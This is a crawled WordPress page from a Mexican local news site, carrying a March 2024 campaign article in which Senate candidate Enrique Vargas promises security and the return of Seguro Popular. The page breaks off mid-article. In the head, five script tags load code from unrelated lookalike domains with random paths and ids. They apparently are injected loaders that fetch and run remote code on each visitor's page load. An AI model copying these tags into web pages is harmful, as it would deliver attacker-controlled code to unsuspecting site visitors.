

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eltrinar.com.mx/desde-el-senado-de-la-republica-defendere-al-pais-y-al-estado-de-mexico-enrique-vargas/
body_size: 7398
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Desde el Senado de la República Defenderé al Pais y al Estado de México: Enrique Vargas &#8211; El Trinar</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel="alternate" type="application/rss+xml" title="El Trinar &raquo; Feed" href="https://eltrinar.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Trinar &raquo; Feed de los comentarios" href="https://eltrinar.com.mx/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eltrinar.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eltrinar.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://eltrinar.com.mx/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://eltrinar.com.mx/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://eltrinar.com.mx/wp-content/themes/hello-elementor/style.min.css?ver=2.8.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://eltrinar.com.mx/wp-content/themes/hello-elementor/theme.min.css?ver=2.8.0' media='all' />
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<link rel="https://api.w.org/" href="https://eltrinar.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eltrinar.com.mx/wp-json/wp/v2/posts/53438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eltrinar.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://eltrinar.com.mx/desde-el-senado-de-la-republica-defendere-al-pais-y-al-estado-de-mexico-enrique-vargas/" />
<link rel='shortlink' href='https://eltrinar.com.mx/?p=53438' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eltrinar.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feltrinar.com.mx%2Fdesde-el-senado-de-la-republica-defendere-al-pais-y-al-estado-de-mexico-enrique-vargas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eltrinar.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feltrinar.com.mx%2Fdesde-el-senado-de-la-republica-defendere-al-pais-y-al-estado-de-mexico-enrique-vargas%2F&#038;format=xml" />
<link rel="icon" href="https://eltrinar.com.mx/wp-content/uploads/2020/04/cropped-avecilla-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eltrinar.com.mx/wp-content/uploads/2020/04/cropped-avecilla-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eltrinar.com.mx/wp-content/uploads/2020/04/cropped-avecilla-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://eltrinar.com.mx/wp-content/uploads/2020/04/cropped-avecilla-2-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-53438 single-format-standard wp-theme-hello-elementor">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
					<h1 class="site-title">
				<a href="https://eltrinar.com.mx/" title="Inicio" rel="home">
					El Trinar				</a>
			</h1>
			<p class="site-description">
				Periódico líder en información y noticias relevantes en ámbitos de sociedad, cultura, medicina y salud			</p>
			</div>

			<nav class="site-navigation">
			<div class="menu-menu-v2-container"><ul id="menu-menu-v2" class="menu"><li id="menu-item-16697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16697"><a href="https://eltrinar.com.mx/">INICIO</a></li>
<li id="menu-item-15878" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-15878"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/edomex/">EDOMÉX</a>
<ul class="sub-menu">
	<li id="menu-item-15879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15879"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/edomex/atizapan/">Atizapán de Zaragoza</a></li>
	<li id="menu-item-15880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15880"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/edomex/chicoloapan/">Chicoloapan</a></li>
	<li id="menu-item-15881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15881"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/edomex/coacalco/">Coacalco</a></li>
	<li id="menu-item-15882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15882"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/edomex/cuautitlan-izcalli/">Cuautitlán Izcalli</a></li>
	<li id="menu-item-15883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15883"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/edomex/cuautitlan-mexico/">Cuautitlán México</a></li>
	<li id="menu-item-15884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15884"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/edomex/diputados-edomex/">Diputados EdoMéx</a></li>
	<li id="menu-item-15885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15885"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/edomex/ecatepec/">Ecatepec</a></li>
	<li id="menu-item-15886" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15886"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/edomex/gobierno-de-edomex/">Gobierno de EdoMéx</a></li>
	<li id="menu-item-15887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15887"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/edomex/huixquilucan/">Huixquilucan</a></li>
	<li id="menu-item-15888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15888"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/edomex/metepec/">Metepec</a></li>
	<li id="menu-item-15889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15889"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/edomex/naucalpan/">Naucalpan</a></li>
	<li id="menu-item-15890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15890"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/edomex/nezahualcoyotl/">Nezahualcóyotl</a></li>
	<li id="menu-item-15891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15891"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/edomex/nicolas-romero/">Nicolás Romero</a></li>
	<li id="menu-item-15892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15892"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/edomex/san-mateo-atenco-toluca/">San Mateo Atenco</a></li>
	<li id="menu-item-15893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15893"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/edomex/tecamac/">Tecámac</a></li>
	<li id="menu-item-15894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15894"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/edomex/tlalnepantla/">Tlalnepantla</a></li>
</ul>
</li>
<li id="menu-item-15862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15862"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/cdmx/">CDMX</a>
<ul class="sub-menu">
	<li id="menu-item-15863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15863"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/cdmx/alcaldia-azcapotzalco/">Alcaldía Azcapotzalco</a></li>
	<li id="menu-item-15864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15864"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/cdmx/alcaldia-benito-juarez/">Alcaldía Benito Juárez</a></li>
	<li id="menu-item-15865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15865"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/cdmx/alcaldia-coyoacan/">Alcaldía Coyoacán</a></li>
	<li id="menu-item-15866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15866"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/cdmx/alcaldia-cuajimalpa/">Alcaldía Cuajimalpa</a></li>
	<li id="menu-item-15867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15867"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/cdmx/alcaldia-cuauhtemoc/">Alcaldía Cuauhtémoc</a></li>
	<li id="menu-item-15868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15868"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/cdmx/alcaldia-gustavo-a-madero/">Alcaldía Gustavo A Madero</a></li>
	<li id="menu-item-15869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15869"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/cdmx/alcaldia-iztacalco/">Alcaldía Iztacalco</a></li>
	<li id="menu-item-15870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15870"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/cdmx/alcaldia-iztapalapa/">Alcaldía Iztapalapa</a></li>
	<li id="menu-item-15871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15871"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/cdmx/alcaldia-miguel-hidalgo/">Alcaldía Miguel Hidalgo</a></li>
	<li id="menu-item-15872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15872"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/cdmx/alcaldia-tlalpan/">Alcaldía Tlalpan</a></li>
	<li id="menu-item-15873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15873"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/cdmx/alcaldia-venustiano-carranza/">Alcaldía Venustiano Carranza</a></li>
	<li id="menu-item-15874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15874"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/cdmx/alcaldia-xochimilco/">Alcaldía Xochimilco</a></li>
	<li id="menu-item-15875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15875"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/cdmx/diputados-y-senadores-de-la-cdmx/">Diputados y senadores de La CDMX</a></li>
	<li id="menu-item-15876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15876"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/cdmx/gobierno-de-la-cdmx/">Gobierno de la CDMX</a></li>
</ul>
</li>
<li id="menu-item-15898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15898"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/salud/">SALUD</a></li>
<li id="menu-item-15895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15895"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/educacion/">EDUCACIÓN</a></li>
<li id="menu-item-15897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15897"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/policiaca/">POLICIACA</a></li>
<li id="menu-item-15896" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15896"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/metropoli/">METRÓPOLI</a></li>
<li id="menu-item-15877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15877"><a href="https://eltrinar.com.mx/eltrinar%20noticias%20eltrinar%20%20periodico%20nicolas%20romero%20atizapan/cultura/">CULTURA Y DEPORTE</a></li>
</ul></div>		</nav>
	</header>

<main id="content" class="site-main post-53438 post type-post status-publish format-standard has-post-thumbnail hentry category-gobierno-de-edomex category-metropoli tag-edomex-conagua-sheinbaum-zonametropolitana tag-enriquevargas">

			<header class="page-header">
			<h1 class="entry-title">Desde el Senado de la República Defenderé al Pais y al Estado de México: Enrique Vargas</h1>		</header>
	
	<div class="page-content">
		
<p>Ø  <strong>Como Senador trabajaré para que la seguridad pública regrese al país y las familias vivan tranquilas</strong></p>



<p><strong>01 de marzo del 2024</strong></p>



<p><strong>Coacalco de Berriozabal.- </strong>«Mi compromiso una vez que llegue al Senado de la República es trabajar para que la seguridad pública regrese, reactivar el seguro popular y que las colegiaturas de las escuelas privadas sean deducibles», afirmó el candidato al Senado por el principio de mayoría relativa por el estado de México, Enrique Vargas del Villar.</p>



<p>En Coacalco, el abanderado de la alianza Fuerza y Corazón por México, dijo que juntos el PRI, PRD y PAN trabajarán para que el Seguro popular regrese y las familias tengan nuevamente servicio médico, porque sin salud no hay nada. Recordó, que en sus administraciones como Presidente de Huixquilucan, construyó el complejo de salud Municipal más grande del país, en dónde se han salvado cientos de vidas. «Ese es el modelo de gobierno que se necesita en todo el país», destacó. </p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
